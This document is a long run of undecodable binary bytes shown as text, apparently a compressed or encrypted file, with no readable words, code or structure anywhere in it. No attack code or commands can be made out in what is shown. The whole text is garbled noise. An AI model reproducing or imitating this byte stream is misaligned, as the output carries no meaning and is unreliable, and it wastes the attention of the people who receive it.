+5��4�0��7��˾a����^��|G_X�y��MN��B��'�ܿ��sWg�X%�{UW�PR5�����c��AO(wQ�uR`Cr\B�ӕ�a1ۻw��e���k�l>�� ���g zz�ƦJZ�S\T�y���z|�=�������������F4���F�$�(x�1�m��q��u�(������p��4�G�����_�� ��D�����U�8u���S��Y<��X(�4¡'[M�Qt� ��l�hJsˣ��)��p�H�`u����lΚ.f�P�䑒�D}��� �;�A���*�d�QWK��!ha���{�(!;f����lK�꼧���$;b,��{�o5���#K�уc1o�c3��cf�6�7d��h<U�X84ܮ�g7��}�~��p�v���g踗�UȴV/s	
�?=Yw��"�+iQ�F��!�٦�a0����x@Ыid1��W�CPp�}餵�������j�U}�̯�u�oQ1Q ��b��:G��Ÿ���ǉ�8Z8_l�� b�:,�}��T ���{c�5?�7�+{К�{�7����4g��n3^�������r"����
=� ��e+�.kX��L�{*��x�Z6��@�����q}E��k$A;ܴ��5aY��|хoK��Ѥ��9_�Kf�C��0�l%�hSD��: H�˂ǵr�꣋vqL��.@^KK�a���"��p�����uq�ΙY31b��z2ߵMfU\WY�&� O��^��9y��$N�w��-����Z�G%Ł���RWi��R�o���J/}683�rS�N����[���sט��ٺS�VHή}.�z���io��ʬ�ݐ���j|B����Ӕm��5l ���1V��S>\��c.%�]1��q;�O�^Q�"
sL���MEr��R�\�u�����,��3��j-�^�J>�1���{б�{7��N���|�������%�5�-nvA�q�I�����<։�!�]L�+�d0���#|���k7���TNv��顰^Eeh?;�#�2N�����_ꭳ�~�W�����ۨ/M�ӣ\�?=Dn"�Ϟ�hi�#s%�V+��<Uw��K8������mB�m-	R��_�\ǫ�Zc�O�|��.��W��Yq�v�4b0���x��tU��ӆ�D||�z�������U��Hf>����I�;�*��5g�o|�Q����+sϳ��l���ڭС���3��rg,��ip~�H�n��~B��J�zb���<f���5ٰ��C0���s�(�BE��	��%�&�e�@B0�ɶ�e�Ǚ���Q�C�hy�{臱�Yy���0/�կ�(OiB��3�y�+KɄ�2Ds�z�Y�ٻ��g�q�b0k<F�O���}�dX	0�$,��̓�I̾BYiB���=�r��E���@��}���92��i��_��x�n��QA�5�g�V��O�Dxs��;qXT���U�53k��/��������m�����E~DK����m޼6N
�s�`B�RW�"y��kZ�q�.x	B�^��[���u���o�n�(�|�T�n��}�S�s$�#�Vݻ��!�@V-'���T�����ݘ.�:F}=��D�T�v"[5A���A�������
��Z�d9_��E}��YD ���j4��D��¼�}��v
�y,߭=�|޵9�r*j���� �kX�9³�������U�W�ɉ�\��ZIΨ��66���NI�S�̀�yF�i�����Q�h�0-��=�v�$�/�vW��AR)r�s��(^�˲��l�;��9a�	bNZ9f:jy��A@>o|��y�8YG!����{�?��"�u%��'&2x��	f肻�¬�2BP3`�%��:7G?����@`�M���A|+1�;V{��)��yV��%]�>e����ʧ����ێ�q�e��/��?��O��B�Ջ��'�r���{���o6�1�>N�����Ҷ��2<�l��~�DׇM�H%v�V������c��b�i0dn�2�(b	��Ѳ�ZW�Q��v|��5%��^sԣ:U5O��T�|����6�`�Jo��e���V~n��cb���3���t^%�6�uE�3/�!4װ�e���MEm)lJoʡ�~f����*�Q�Hݖ��P�(x͉�Ku�-F�p��$W�Q���e	�3��w��K�g�~��)Q��M�k.��/MK��)�Tx5<!1c�i�U�t	�R"?���#�6dҢ!����>Y1OG����d'AyZ%흢��>�D�"���Gr�4���+���g�q�i��]�{^!�u��08�l����aCOSB����z�O��ۢbS���(�dui� }��N).��Gd0DW��2l�?_@<��:�_�U71���.�.9��iDD7��)�.u��������8��~dOI��RIp���V+>3��{y��{#W��(�>nږ,�4�3t��,+�vټ>�l�|�;�	�c{�ɴ]�
^S�
��|��y�K^D������8������x�凳��|��������w��YX��+�B1�b[�T��t,�!M��sl���ң��1����d�?�o�9�d[  ��x�b`���g�����QH�s,$�jR�ɢ�B+ȷ�Dy'E�m%�EHS������x�s���U)��N-�Ĳx�
~4	����68�*�a�Ep��4 ��Q�%S�J�*�:��cA%!�$d>�+s���$� �^Ś��,��˒Wґ�pQx�Ch�á����z�6`�6Vi�'�����&��S������;*K�$9�.��>}���W��)T�dh�N?� �;���U���}�Ц�����b��"��-��oy���P~ q1�?{N��`�i?7��#���Jv4]�>ѫ��_>$��#4C��i�ƿv�8���_�`��lU�-LPc�l�t?C�aHÃL̗Nr+&K/��6��Ț]m� Dn�31�{��ۂ�V�u���zP-�4Kvo�m��v:Շ����p5>�om*���	HS#��6B���P�y����$�0�Me*����gY����<����y�CLu�=�T7ώd���T�mK&�r}E>�J�\e*�ί��~��A����|��{H��^��r�V��6b֪�ԏR��::��LSO"i�dO��QeVt��¯"7x��b��� ƃ,Ϟ�=��� ���13$D�s���N��S3��iF�uU�A��(=!FVU��]ӤcD8�r
uk��>C[��.Q��"mx#N;Ĵ$�1��:/얓F�d*�_sal+�=Ŵ�x�*����a���<�D���X��@0k>��+ک�%BVB&fJ3-1^����D,��f��!��k~��i�ԣ[��!M�8��g3�Z�t�f~�%��E3����4���_і��ߊYS�E�bX�oyh���4�v�R�͈~����5�tf�X����%�����̢"��7s0F�?�q�gM)��oD�V�" Ɣ!Q%!��L�]Y_b���Cg��O��-P���­i�����]�!N*����K��y��xi&Y��{>{�r��'|3*��op);V�ř&*7l�h�/�G_��y��R|J�m�!�w��-���Z4u���h��p�řH��}��!s���=8*����Ic�&|�L����VÝ�������@�!:�M��%Q]�����U�\�|A��W�m�8'xr��&�Z���Mछ3�K����eb?пc�T�����tnFȵ�N��t�t��#g���5�!)�:Zj
�$��b	0�_T�ЭAu�����6�� �.��G��"5�G{NxI�?n�a�OK�4�t%ʙ�sO���ڕmu����˼b���9�2Z�i-��b�.�?�ؖ�>�2h��S��Oru�1G��F�]��3Y�f!R�{�� b�$5��8u��k%�o�o4(J�F��b!��,:��:I��:
��P�{���5��2Y	F��J��
��HС4	e�l��Ϝ$�j3�D�O�B�Z���{��$~8� 8���� `[
}]�г���6�1ݓE"r�_w���k%���,o�&�<%�<=�&x��k7��]T�6�^�����)�4��ֶ [V��WW^�Fڢ��)Q},#r4v��'�>�9���������\��.Uު���y�`� B���e_I ��!t������&x蠂p�/S��o~�������\�q��u�W�pZi�>�D^�E��at�Eb��KC�%�7��S4�`Ї��T�T������.i{�G]`#�)J�/Q������&��C�c�wB��1�V�-���{{��C�(yǨ�Θ��Z�?�w��������^�>�����+?A&e<�F���YA/�V�?&\ş�);�X�}5��i�V&�~-�iqM�
{�R�����DZ��m����h=wg���.���WȨ�`�!:�6/zc�"�E��Zb�v��0nf>g:�w��0h?�e,���} �`�ܹϤ!��$|OM��'�G\��m��v�]{�ҁ1�w��MGv��� �b��&��H��"��ԙ��O��������ҤЯ�+a��V���G_��T�	4��u1�y��s�H^p.Py�P"�����ouӄ-߬���s��`�`  ������6~��Qع��M�"�hz�����g'�z�9��7�q�.��d���(�B��l��^ۓݖ��{ ���y<$Ү^6�7�������U,㬮�?��vA��g�؝I��7�[���u�C���Ԥ;EU/��BU�7�U�`A��U'�� c<�*�j��D�YCE��'��
�ѯP��R+����W3]���,	Q�:�Q��!�9�JNEi�dr�0�O�!�!l@���~���C�-��<{���[�ૄ]���Cu�X��U�]CU�gSq����ɔ�4�W���(b���	�2-{0]�(T'l�Ko�B������1�_���W�˥(���ŏ��y(i]f�8�\�2����l~��>l�v��F@?۲u�
i.F�2����ȭ��9�,���y�Xfc
��9��-�,h������U]v_�#�d��=w��.HF]^����|�H���-x�OBE��e��<Obr�Q��R�+�&�CԈ'�Z�d;��g.|� ɬ�Bǩ�|��w��@
�p�-j%��>)&��
�n����
~�V%j7R���H�'����L��G%˚��q�}#�n�N�,��ƞ٢lc�jIr�љ��c�M��q,;4�_�u�tΘ�l��O�6�Av���R�1F�9�����F�� v�g�H5X9�ITh�ä�r�}��?�5������cS��3��Z�N|��%�^
��ks�G����Je&C�o�U/�œL���ů8�����dȪ�2Y�&I��x"9�{�Gf�W*M�a�XѤ7m�E���מ���w��gn��1 ��
3�C���s���qZ�pG����7����~OO��F��ٻ��t�ܺP]�<�,�l��%"1�z�����
A�@�E9��b!��k�D��'ͲH�m����cd���=]�*��w��_�Xx��$����V���B#����6����s��L���&��ǝ����i�;��?�����4&
;�۩�,�S�<O�Q+��I��_�RPR���x���^P�a�)к�/hL1G�F��S���@��)�\O����e�V�g���)%f0`^�) �<x���ّEd�_�F�#�l�o� �#�B� y(BkP�&k�2�؈����������|f�e4��K��(�����dR*@<vL��)�:G�WTi��Q�М�	'\�i�_��4��|`�$ʚ�����.Z��T����	�s�7�'�2���NOO�6f��1*E�L��b�C�� A���}S�$�< �̧~�&*�o�	B2�2"!�f����F2k�+ )"ϝe�sd�~n�wmM�VA��,�4���Ω��s!ܽ��5c�~�����r��5���+��g�!D��XE�`�m/��a�x&e����rV��@���s����d��$C��!��a2�)c`��{�}�+Ȅ
ml�����9|V�M��z� �߷�Y0�#+7��w���E�Gm/�]K������3�r�3�͂���Ք�Q1J�|���?u�K�qu��V�p�%������V&ɜ �E�J	�a�ZT��px�s-�3'�˙�a۞#%P}{��k9,�����d��4�ͫ��	V���,I�i�
��'�,��e����Iҩ��{�h���--{
�_��G��MrfL��&���:�mǰɷ����#��E�&��]5��&��y,�~�"�{T8�36Ŏ�[<FI�Jg>���!�V�u⮲�'��p��<��Ԝ�Q��fL����rm��zl��"S��A�\eE5��r�@	q��$Ŝ���Ü��'?!r+g���e�D�vX�׋�OY��.������d໸��Uf��ؿ0í��P/�a�Y%G����@����e�e�uJBHDr��A@�S5��YW�[��aP�H��[�L��0Gܳ_��}��'E]�^=O֟c���miU@���k��9h�5!$T��[��i e�ރژ��2�b����	��З�����RVj[ �H�+�Y�LeE+�Wͤ{��*��A��S ]�xd�o(q���s�l|I���\h2q�	����d��j
j+"\��Ӽ�QBI�+r��핖�W-c��!�$�6M��6=L�J�z@6��f���� ��Ra�ɾ0�x��y]��V���nu���\3�7�m�T� ���Z.2n�n0kZ�~GOWjy�}�
t�����]c�"`ͬ �D7�y�u�v}q���1K�ؒ�<4Xa7�="�3Q�B�)�IM�iE����|x���V�����VIc'��2����vu�O���i�O��Y���i��W-)@�K�4t�I%F���2����d6_��W�|>���T��?�>��CZ��%Bq;��-�k��=h�9���^A�7�`>��/��A�x�]|i�`�l�-U#R��twS.�f|��?�fH����@�"iF�Ue9X��z2j��+��͹ք��y���L̃���%��Ej�tQ���J]�i\�[%aZ)=�Q�̡։�U�ų?�Ӳ�� 픹W�{��}w+~�w�`JA��g�{XJzPt�J+#{D
pЉ�H~��N�����)��苲��>_�	��("H��}�"z��5DiˠȴG�{!��o�;�t=[I5�2�������|g*�$�v�mc}���0��@]1X3&02\K!>�z�5���S q�[ol̌��b#�X]Ԡ�0=� �4�����kK�E�ꇯ�[@G!}ң���R��Z�9��j��L�u��>0{�ƺQo<��ǖ21���H�֞+���G���#��!��$�_�MX�gj��54����F<<�jP��@-IE������S���ǥx�Pi6����
�����*�o�.RWۉ�w^�/s��;؊������#0�����T��m�(B�j_�&-�O?;DJ��$�U�Lj�5�Cy�t��)e�f��ȑ8��ķ�;��㦍����j�P*e��Y*��y��#%Z�?���{��8�۔��*�Pd�!)�WC'�E#�!�q��6t�^�x�A�Ax~�ݏ7�j�MXQR��������� +���8�!rö�`�O�w `Lj�ha"L�~W����C����y�KE��@�Zn1�U�F���ɨ��hwh4�	�y@c"�?�/�,�V7#��/�a��[���X�������Ň��l�dle��h����E8 Ԅ��w��(R�-�y�#g���Y�ٱ�0�Aƾ�(d�j���u��v!.؂�_�3��
�Wxw�9.fO�6���'|���/~�:j�k���~e؇�0qi ���AH��\~��1��{���'��ȿg�⚝7����.�X����������4��e��(`v�49y�<� ��:��o��~1��L5�2������������C�
r���_��0�P5�3A�#����>�4c��J�*[��F}�2�^���~>����*����o���0" 'i�%�iI���tM�f!\^�(��aq�S;�� �ٜ
EpF�pB=�'�ضI����TP�at�w�(����lS&�)�));�:�je'������Ʀ�E�9;*KIU�?�1���p�G{c�T�˛�wIa�°��V�\���ɳy���o7�&�r������;8?�˝^*mߵUu����?�3I�x�t��Li���A��T�OO�{L�]��,����E����yd��!6�2L�,*���@�m42&�/f�pdC�ؠ']I���n�k��gK5��;I5�Apg�-��d�<E+W3��N�����(J�u�H�����m�F��Da���zl} ˴O������{�~;��󟼒���S!���H��G H����͊�.�,v,��XF�`���r�h���^7�T���r��o����ۜy�����[��a���]��
_��
Z�9���I�T����sp����_%r���A�+Ƌ��}C�FHd�nM�ęR��d�VU��x�Uŷ@���V�)`�:��%.�Ъ�p���e���A�b��"��溥U�"���Ӿ�:q���39��X��]��4j�Q��-�,�U���b�U1,���	�x��-�(��_�C���\�/@�� 줘�w|A+Ƃ����c}�������e{l��Tg���O��������8�3��?��ܶ�Vg/���*�'r�0�������T���Yj��D:���_�d�'jy~�

O_�E��,�#7K�g��J�RZ��T�#6��0���Tv�����b5-FɠfA� �rYIx0xƊ�Y�媺v��d܊��k�2��Q6�@5���X�"�vV�e�����@70p˚�IZ��c}}8I�W+�H����s�Hk��3{8�[�I���S�@l�Ad���x���^�������[RyoK]_����iG$���!v��툹�e�b�>9�=��*��H8KC�A���|`��4wϩ>&yk��5!��ϰc���R���̠@_�<�
�;���lj<p0q��A�e�Rz~��:�
�]ai��E߱����c��P%�l��,���pZ��)�Z��'�	����y\�tLð��+�s!b e��,L�"|���j�����h��(.!dl�h��2՚�g�$̜x��2�y\�L�b�}&U e��l_R�LO����*s�U���۲����@î;�'Y�B�� 맿;ѡ.��18MHr�ÉI���Ogf6�dn���kC��cs(��������A�+'�7�����zw�Mg�]�ܠe���}ۇ�Xr��	 �[� ��ʱ�v�gPt�0��f'<B3�;)��8��$dZ}�_�3]�xE͍q"��C ����q�R�О-�3Q�F�E�QY��Pt�gbE��
o��B'���~�-�/w^5R�x0����5��l�0�C��r뭴zC�Ir�N�J�����{�1}|\t)�P��j���-bB�x}h&�@��]������%-��������r@�i'��e��:jV7��R��X;��r���qU�֬����"�G��b_�.�s����?MҶ5!�۵D�u�ppP�j��e	�B�1
� Fq�i��H)CN��3	[U��R���}\�k��%��rpo��~�"���Ҵ�����E^�>\��_��,O�r7��]j�����|�
�����.�ΙC�k0V	N6��.�|yZ����w����JlPM�H?��Ա�*$N���8ŲTG��4$�tV�wɶ���p�Н$(��_Tk����\�Q��B �'[7�/�,՞�� �_3�w��+$��L����,�L*eQ���y��"�b�12@L��#��p�r������%�L�i��WqK&��n���<סgp������	J��+�J�!P_9�ޞ0w#�]=u۾_B7 L_:̙Z�]J�}5��d2S�+"{�@Z�k��$�qh�_����V�mȋ�H)���$A
nr�S��QM��� IX�S�L	���6^��]:��6��ʜe�LC�#>e !�����P�sS�d�j�F�=��3�k�"���܀!ŏ�>�F���zL��X�$י���C[.,����A��s�Ü����a�#��U�g���*qxY糖+ b�7�/G�x��c�
�5��^�]�h�;�a9ڇm!νj@z���ɁA'���rr��"<���F���O|
�0�'y�������8�P�ٵLs�l��卆T��5=DJM���	����?��N]K���4�3��m����xN�B�K؇G�O>���.
2B��ǝ<�19�̘Aj���ߤAS�	��	��0�*F��)��-֐���lD����>7��JeMw4����O���t�(3��p���L��v��);Y�髋$���E�T����zP�T#)�: '^�L�=D�|e#���g��4���YM�� ����G��i�6���<�f�}m�R����ɥh
(<gf׭nq��*M�����r9���"%�!$q�n�6
��������Rv�w6�H��,r�/Q;s�G�r�,��q��Mu�dq�_m��Ԇ�l��< zk�����)�m���B����B��@:�@�a�%��[���'��������y:!N�{r~d6�lj�����*�C���F�ܓד�c��{'���a�:�*��Y*�e!��x���dO��}���b�1X_A_�|��9	4��a��
1���h��	�^g��p��x��`���B��Q!��N=-<�g�y�{%?����A���e ���Zi�v�frf��/H1g�#L��HC�Nk���V(�)wEI �����pwOQ�J�$�:G���z!��4eq�Y�5@� ���ٴ����?��*ҭy	L,!��-�N'ȿN��E�7��7U��h0n(,6�����I���r�{�~/�K�(T�þW">I�p��
�d:H$-p>:�f'����(,�P��BRl8q�ïs����5[��y��J���~�q^�b_u��{��l8�(��������bv,6�,'�u=��_��|��guv��	!y�:	fZ��C�����F���[-<x>��7�����}��V�-^+�c2^o�t��&8X0��-z���WҔY�Qۘ�{���~j�S}΂�0C��:��]�+^d��9���A�k�<�3�>���|�x_�:��LL>x}��u���cEu6�N�5��!f�Db?��=��3�X�a=�1���������R��/G�,�ܧ�Cn�^�ͺ����a����MF��$Ff)���cQ�I��i�Kt5;�+��(������f��p���P�����HJ9�KR�#�V��c�e
�pH� ��Xl|���:^��u��J-�*�9��n�Ä+I������mi����b�dU'#��m#P���+��e^�,P�56�B���N��=ydI�<���y�]��JJ{�����'	�S�V���5�����n�ry�_Hב�<��g��M|�r�楓��P��|2n��
��KT|t*�n<c���og���5���X�AG�:�+�S�`��Nr���l+a��몫�6��Z� �wvz�K��}抛���F�X'�o�3�������5j�m�ZDB��t,J�'vFOo�/HI��˫<Нg|-�������%�ozS`�2�Sց��ۄSsrm�� ��& U���vZtE#��Bg8���@���7�̗�-y�;���`�ʞ�N��y�ӫ:��`�4���őX��Yvh�--��Q�-��a�hU�N��rX�	q![B�j�-<	:Q����IR�v�%��si��ܲ���m��Ǟ�JN�<Y�=M6���:�8+	"�,����	\' ���v�q���қ=(�o*��FKz�*u��@BB��,zp�:P�E^VOQ�F��\��P �R0�/�䪚S�`ġ�$>h�zoili����O?�Z�b���]P~7K_��uk�B�!B�.��Q�c=�<��.��qɒɽ�0�-��jλKv����A�֯d1�۩��^�k�i9׿@bW��������=ȹVڢ)蓎��M3�I=F�>�NX0<B��&��m��8�����'j����NR�lT�t׮��~��1���_���@)Ӛ�Q�Ό�?"�1�(k��g��+ t�2q�f"�fo��=_�����`QY��������S����ʝ1�Z�D��Tf���u�����f��0g��hv��1h-��I^:'�WSs�)���I�@�B�,��B6��R��P���Y�1��E��Ր���7%�t�wV)�ĖEp�� �#̿�_�ʥ8�O{N�3�&��E�jkFˏ�Q�㘦�=���Z�[̌��`U���u��%CO�⒈����D�7H�W�d�pC���@���d�:&D�>�M.$�q}`�-�I�S��$`k�FߗO!H��C�  i��H�z82��HL�%��v.�4��l�7S��FK�N� Hb��+�r���t�0ϗ��NWmAp5#��t�!�R�æ6O�ȭ�?4���o�z�:���	.�yQ��(׿W�ʒ�f�ܽ #�JI9K�)�Oa��1�y�A�$����tRE��~㋶K}0�i��2lsQ{㤇u�QB�b�b����itx�Ҿ/��vE��9��C=�"����3��m��GC�	�Ƙ0?��#e�=�d���,2�}�c���W������ڎ��\yh�.�I����<f������e��n�&�E���RU�vg�#�=JX{�ጆ���Ѱ+�q�S����
���M��]/����h>.�?��O|���8e�����e���mn����,�����)GOٷ%�������d&@�Z��@��(ـt;l��t' `���עJ�4�{�c-�vr(aѨ��u�B�T5IP=jS�#2ODǥ�\�v�/� J�NJ�h@������l~9�!��G�*�Cm[�8����@�=�Y49�_���w��wJ`s@ _�!�'�+�4�ʃ��`���w�'ݺj��7άS5����FJ��2^&�g_���cN��r{�!���X��&�"�j�O�ց~�2�H���W'�9��H7���w������)����N>ע7'���1Oj�X��̚�('2��� ����g�㗴���/��X���䉂g	'E�?�5����L	�xW,���ߠj1�7�X�3���ubG7�r���'��Nc���x1�9H�Q�b{�����G��I�R2J�8<���"-��}:�<��sKq���(��J8�tp�yʔ�I�ʴ��ڔ@�UDv���m�;T=��D)-{+"�J���̢�我��mz�a����=��6*�^:��k��q�w�(K�l6�Fl�)��r2��3�]{���b0x�J%�R��0�/ Z�������^�uQC��F�Lo��&� U���^��O�RA��r&O.{��/��$>���nʮk�-9�V�=�$輕ݬ�{e*:d���i�� p��0b����O(͡���]�\�1�BH��K5�+*b2�O �\�ƒ��KC��*	ܲcbL�8kO����ds�Pę)�����N��U�}���J��jk�78-�ԴX�S����PR�#*�Qx߹S�{7ƫu�����R���5*L!�M�P���8ӎr
���:s��7���u��NX��{�?��E�����3a}7Q����F=�6!�Z�����E�[K��;���60��wv��03:���A�As��EM����\gϋ�*�F�=q[�P���c-@`r9^҅��l;t�lN��f�ǋ�� o���x�[~5���#y���G{�G�4��H�/��;Ú�6����eB�]����yKmT��ы9f�9Р��hٖ�_�j����|���a����B��2$Ϭ�C�*�ɛ����s�;m����\&\�o��x������	��B��~).�L27�M��>����e'G����n(:��a��6�i�kL ?&v ���č�el�* �$��g�v��J�'~f�����P)�RXj�G�������ٸ![D&'ds�u�m�<q$���]��k]��H;&�9
��(�*����8�٦��S~�����#�����ѻH߰=9��wY]��#��U�oyT��0�u�zi��^�C���b�Ş�nb��dǶ'~��`R��ߖC{�f���CFKř�}��ʌ��:�	�o��ê-��;Gm�SR�uq�!ۻb}2 ֋��o�E�[\KL��ss�����Z�fz��nO{��o|T�1ñ���yO�N<5�����dL��7�ƣ�g���_�i�0
����u�u̾H�?�t(4W�^y�+0��Ǯ�>��{���K���do�BV0P�ξs��V|j��1��O��J�7����/ VCX3˵�!%f�G�� Q�=�\՛�C���Y����l�d���+t���4q�WI��w�+�V�0DM&1�mPCW���t(�ca�A�����������	�;���i�AQ9�GC<�m��R�YBE�p#�x�9d҃�+������/pT�Y:�T߃�������70��dX-�T����Iyݗ8p^��!��$:���e�����p�����m��|h���m賉�z����f�Q1&Z<��i�ʌXJ�<k~��X��JY��_� ����v�L%�Q�^����7R_�.���7g!�m��� q��1���� y����'d�*�=���W9)X��W��dV
'y�w$}����M$ŗ��Ej$��G���t��榠*;@j��s��#?��!s=�*=X%/�\�P��q�E&j���)�H���+h��b}��S�B�����#4ǫR�r�@{��$���-�戧ͳ��#���b��i�Q�˗)�!�88O�d����sc����|�ڃ��8K)�M�>;h��Μ��09�	רf����@i�DM�����������`�F��Ԛ4��TE����8����a��J�ԉ��P�3�w����mƭM\vMs��gs.K�S�/E2���>�#RO���^�Q<�kCFzf��^���D�J�b�"+:�~ۤ���a��-E�k��I? �m��	��i��0x�b������n4낏��؍#m�EfB�]��<�*���v�o����ٙ��a�)�J��~�,u<kdc�zt����>G�H��T�B��Q�E�ePr�1��{u@�� "/TQ������ӈ!`�[��m�%8$�u}1@p�!�8�W�߼s&H���v�1^���˒�.YG���e����?'��so1������ՋD���F��I��Qh)�͉���D�K�v��"���`kŊ�q���tu������Ҥ������Whɭ�xܖ�ONh���sQO��U�@����xhPPKE`��J��#�0��|
��l<q�oXD�t;=��(��2~��.��<AR��cz����z�;�?籆B
���j��M���  Y8�h�'�g�0�*u����\\�+�=�#�-�#�"��Z<��8�!��Q��r�wN*I�p"1=0�hV�]�$)��c܊��.���#�g�f��m�`Z�������
1�V�H{E�Pd�뢲�I�zH9v�g�%��-��a���Z=U�+�Fq[��:X���"������]�p�E{Yd���)�&`A��U`� Կ5��4r��`�����n��	
��8l�p h�&�㷙3Z�=��R/%��'.3(�J���X&�U�%W!�@���gֿT�@{�������;)Y�r@��kgfŕ����� L]R-���X�Ϡyv�	�V��]���^�a� 1G�tY�V:��F�!.�(�E6�V��g:�!��>�5���'��@�;bNr7����M�](��/F���d~��I�� M<�)���"��T"��`l�u@-@�Nmz���{�d*��S����B��*,��@�B��'�����4�/c�#cE���e%Ԋ��W�!���{жH�R	�8�wTR���=���F%�B�;;!�)h^�}G��27��j�R�f�ɑ�T�X��J�`{Ȅث�f�o�9��A�&���e�/����w������:@J�m���rq2"+p�P�6���B�t&�+C�wZq�n������z� =�$=�(C�x�r�
*�n�T-����#V7���s�񋝍�Ɠ�,:1��s�e͐��+�T�Ϊ{d�H������L�s�^�>����$��cA;��Ppe�	�{��qa2U�Ԕ�$�R�����g�q�ާ���ϗ�����H1P���)�'F�d�&b���6:}ZV��z���Ȩ�tG���w�j�mC�uƑX�R��]�Afe�c���)]3m�V�%)Y��Fx�[�>�w����e�a.���9�X\�<��=��61 :��A�w..����2�������x{m	�c�Ý��z�FDo�hyWP��;&��/
����A��$X�\�F�i`��k�)���1}a�o������P7��a&bŊ�	I����܉{sh�c�L�����P*�A��1��5��X:< �`�kūj�6�x��U���e �[)*c�� +�Б�Z��&�kDvp��k�C[�&�#���ٯ��XD��k�HxPǛc���gf�f����ڃ��|��J���!�?��?�s�$�&c4�6r'����ؔ�n�G�Ln%��x	���,Ө�E�,h��ҙ"�X.<���4i�:��Jk�c4/�r΂���c;gj_j֔.hv�w��iډ�a��X�����#2�`�|�� �����	�kU�/�p���2��1-�k�}�֤�W�I��s�wn�gc�[��i��Ϳ8��]�Mq�q>/�����]��cygXo�z�{#J�=Z�L��T��Ы��JO��-������y�W��|6p����B���^���R�y-���0�N*:)���4�%d�^r���^O�u
����	��&a�u���[@M����)�y�����!�ܟ}�i�8���y�����<TG/ǟc4�0�~�VE��2�臗�2��Z�e]r9Y$���:֥4�[�ֽ�vv_w�=Â
����$�!��p���]Yw���QT]��d}���#�Mvo�����-"�h~��(сՋʸ�$J��>�r�Ijy.?�4��=��F�z_���޷'�_��e ߅�/C �ϣ-��H�>��{����*   D@?~�5)��,Z��4/>G����v�Ix2/�����B�@�2��e��*�'D��	tNќ��p���^=��cm�P8�@i�+�gs���=Q�qAيM���ʮ\]-�V��0K�Vr�Q��vkJr��.��Y�v��}��tG�ڔ��N��>�3\&�o���]u xO)���`�x�9��e<�4�:�Wq�j�K��~Ro��V�.In	�@���j�r�D�� ��� 3��Mq�ƛu�d�l��2�JQ/g{:
�%�`�B)_��
�@�]
���~��UQd����AKX=��|&N�H�ي�_dH�(�j�O��$��H�/���Z�E����շ���վ�A�
)C�sYT&��9�'7<�t���4�3 ��\��^+~�y���&}̈́��x�l?��G�|%kGj}��1�����c�CzP��]ț�[4�A]M7�ѹb�j<KqT�}�tU���E�IX �(k]
��[O�����+{�\���H3��[��o Q��?Q�0��a-~5�no ���sw�t�}jB_���윫���5{�U����`�����1�>�3V_��R{H��<f枖�4���K��` m'}4��x� ���%�uy4;�~s�|a[�݅-Aݡ����A������~��Q�w��~� :���lH�[rE��� n���������l�ih݁w�y��ks�<q�[%�.NX(��"���VW�\�)�`���Ð� � 7uyw�9 �7���H+��@���}���[�T/���[~Ecu�oE?J�"�W�~�|��=��w�ý,0i&�)��ٓPIa/�;f�L�̋0Z4.��S�S�a}�&rylw�����|k�)�,#�)�[�I�����,&�l��z�$�H�b!K�ƌ����m5#��^ѹ�]\�|�eËb�� ��G��0o���7��p���QY:$���9���`۔Z��q7j�tEM�°�ab�s�߫`�����ۺ�`K�u�cU�ORB��i�(���ۇ�Wn�{��JHx���a!c����m�"�]����~��H;i�����k 8�����3$��TS��/����;y����[0e5���V����v#�L�K�����x$��3,��c9���jg��O���+�}�y�����C4������8p�`1�H�����B]促$�I�D��J��m�Q.���K��� 1�fu:vU7�����r焻���K(���X��#y��mC���1"#V�����K�`?��f ac�������sa��1�&��������krߒ��w��8DL�q��aϡ-�>���P�t}b���iǌ�=N�^�
y%����ȿښ�3?!�<��ޠҩ����`m�W�Kn�Ğ�����t���pp����V�)��.��*	hiUA�l����t�n��wg�O�|z�O��@(���e2��dT�U2�4��4�FR�`�v��      z�x��4�n��v�eZ|�c�J 5f'S�t��g��uYo@�
,{�;�bӞY��G��x[����O?-�����q�L7�I�QZ��Q�D��Xu�<�
�-��+]���*�����PM���_�tʧ򂗦r�>��A@ͻ�o��r^���K�y��)����J��CIJBn�Z�r�aR(0IN���G�p.��'^ީ�H{U�A��k�>wܗ++�L�i�7�-ڻOb%C���	�XU �����[c*��7�h��'�{
�6�=�(9�o�,��fX:_B���ƎȥhqR��}�r�Q�<���Ifh�ez[%���K���Ίݫ�#�׷�{T4e�ī�a�7Yf5%�ouL���a�J�����^�j�������$slUyԃ_�e�ܔz>��Ƌ/�2�Ϯ�����}�/:\B`������-����L�N�����`�Y����������r�5�'�u(�h��,5kz�e�T����W �b5]���b�K�;u{�����/��V,��;���rAr����]����q
.�A���ژ�h�s�]�Ӟ�S���A�[j�q�H���Ջ���p#���a��g`�-+����hF��n�*[��h�-�����C8,  2�Dm#������ts�����B
�����l��%
*�;�*�xtc���r��{�Er�2A�� WV�$̘`[����t-��W�/�����g�A\�96�%��7i���
j�bl:��D�'������������.��uuԫ��|���"�u��8M��T��$����R��50c8 ��� 5ق~�߇\9�ɔ�P�9���sZUl=�Y�?�$R�_�C3SM�v��Y���O��X�G���@��NG/�����} ;���R=�aO,d�Z"���n]@N4e_8����{��FW�z�O��4G�mX��^��>�#C�Ё(8��oR�}>� �| �o�0��������V�a1��5(p��Z�{������}��\�[d�{�K+�BC���N�1k����O�A�\?Q>P�E9I�ߌ����:7����~1�*E:m{	_w��J�9{t��Ix�U^��2gVo�9bvVn'L�D�	=�ֿs �����3�ǯ��E�I����-B�E��M�� �[�<�?�ɬ�.K�����7�P�V;�=����o���������*���'%F�`���	,�S��M�t��x����ϴ\?����1W%{s�\��l�?H�ֳ�`][����r6w�Aik�r�Hk�P��a��Y���={k��7,����'s���V{l��K6�����<���o��6��iNZQeCwE�:ߟFT���T��cm�xD��W���쑑I����6��5"&7��L4?�W#�0-�f'�d ����no ��-�|"�}{~R5�?�i�t�O���9��<�3AT�%���ݑԩ��-q�t�r��'i��=U��-�ټ�{C��g���
����lQ����.�&�/K#e$��ssصȲ�=
